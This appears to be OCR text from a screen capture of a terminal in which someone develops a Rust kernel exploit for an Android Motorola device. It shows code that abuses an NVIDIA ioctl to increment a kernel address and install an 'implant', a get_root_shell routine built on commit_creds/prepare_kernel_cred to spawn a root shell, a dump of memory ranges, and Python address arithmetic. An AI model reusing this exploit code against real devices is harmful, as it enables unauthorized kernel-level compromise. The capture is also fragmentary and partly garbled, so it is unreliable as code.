 *1 *2 *3 *4 *5 *6 *7 *8 *9 []= pleb@gamey:~/android/motorola/thrower
214
215 // Invoke the ioctl() to incremente `increment_addr` by 1
216 ioctl(nvos.as_raw_fd(),
217 NV_IOCTL_SEMAPHORE_CLONE as i32, &clone_params);
218 }
219 }
220
221 fn main() -> io::Result<()> {
222 // Install the implant via the exploit
223 let mut implant = Implant::new()?;
224
225 // Set to `true` to get a root shell
226 if false {
227 unsafe {
228 // Get root access
229 print!("Kernel code returned: {}\n",
230 implant.run_as_kernel(get_root_shell));
231
232 // Pop a shell
233 std::process::Command::new("/bin/sh")
234 .spawn().unwrap().wait().unwrap();
235 }
236 }
237
238 if true {
239 unsafe {
240 assert!(implant.run_as_kernel(snapshot_device) == 5,
241 "Failed to snapshot device");
242 }
243
244 // Get the registers from the trampoline snapshot location
245 let regs = unsafe {
246 *(implant.trampoline.trampoline[8..][..8 * 16]
247 .as_ptr() as *const [u32; 16])
248 };
249
250 print!("{:#x?}\n", regs);
251 }
252
253 return Ok(());
254 }
255
256 /// Snapshots the device
257 unsafe extern fn snapshot_device() -> u32 {
258 5
259 }
260
261 /// Commits a kernel credential into the current task
262 unsafe extern fn get_root_shell() -> u32 {
263 // The addresses of commit_creds() and prepare_kernel_cred() for this
264 // kernel
238,13 93%
54200000-5423
54240000-5427ff
54240000-5427
58000000-59ffff
70006040-700060
7000e200-7000e2
7000e200-7000e2
7000f000-7000f3
c5000000-c5003f
c5000000-c500
c5000000-
c5008000-c500bf
c5008000-c500
c8000000-c80001
c8000000-c800
c8000200-c80003
c8000200-c800
c8000400-c80005
c8000400-c800
c8000600-c80007
c8000600-c80007ff : tegra-sdhci.3
$ exit
pleb@gamey ~/android/motorola/thrower $ python
Python 3.7.9 (default, Oct 27 2020, 03:10:38)
[GCC 9.3.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> hex(0xe0000000) - hex(0xc0000000)
Traceback (most recent call last):
File "<stdin>", line 1, in <module>
TypeError: unsupported operand type(s) for -: 'str' and 'str'
>>> hex(hex(0xe0000000) - hex(0xc0000000))
Traceback (most recent call last):
File "<stdin>", line 1, in <module>
TypeError: unsupported operand type(s) for -: 'str' and 'str'
>>> hex(0xe0000000 - 0xc0000000)
'0x20000000'
>>> 0x13ffffff
335544319
>>> 0x13ffffff
335544319
>>> hex(0xea000000 - 0xc0000000)
'0x2a000000'
>>> hex(0x13ffffff - 0x00000000 + 0x9ffffff + 0x3fffffff - 0x2a000000 + 3)
'0x34000000'
>>> ls
Traceback (most recent call last):
File "<stdin>", line 1, in <module>
NameError: name 'ls' is not defined
>>> quit()
pleb@gamey ~/android/motorola/thrower $ adb shell
$